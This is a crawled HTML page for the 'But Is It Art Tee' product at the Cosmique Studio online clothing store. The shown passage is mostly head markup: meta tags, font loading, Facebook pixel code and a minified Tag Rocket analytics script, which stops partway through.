

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/but-is-it-art-tee/
body_size: 74826
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>But Is It Art Tee - Cosmique Studio</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="29.9" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="47.9" /><meta property="og:url" content="https://cosmiquestudio.com/but-is-it-art-tee/" /><meta property="og:site_name" content="Cosmique Studio - Aesthetic Clothing" /><meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Get your hands on the ultimate art lover&#039;s t-shirt! Check out the &#039;But is it Art?&#039; aesthetic tee at Cosmique Studio now. Shipping ww &amp; easy returns."><link rel='canonical' href='https://cosmiquestudio.com/but-is-it-art-tee/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="But Is It Art Tee" />
<meta property="og:description" content="Get your hands on the ultimate art lover&#039;s t-shirt! Check out the &#039;But is it Art?&#039; aesthetic tee at Cosmique Studio now. Shipping ww &amp; easy returns." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/products/297/images/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-328b0410-d0e6-013e-67d9-227b0696a291.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-328b0410-d0e6-013e-67d9-227b0696a291.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"a571b865-7268-490e-9fb1-19c104bae277"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":"PN2022CS285","gtin":null,"weight":null,"base":false,"image":null,"price":{"with_tax":{"formatted":"$29.90","value":29.9,"currency":"USD"},"tax_label":"Tax","sale_price_with_tax":{"formatted":"$29.90","value":29.9,"currency":"USD"},"non_sale_price_with_tax":{"formatted":"$47.90","value":47.9,"currency":"USD"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"SOLD OUT","available_modifier_values":[],"available_variant_values":[1444,1445,1446,1447,1448,1449],"in_stock_attributes":[1444,1445,1446,1447,1448,1449],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' 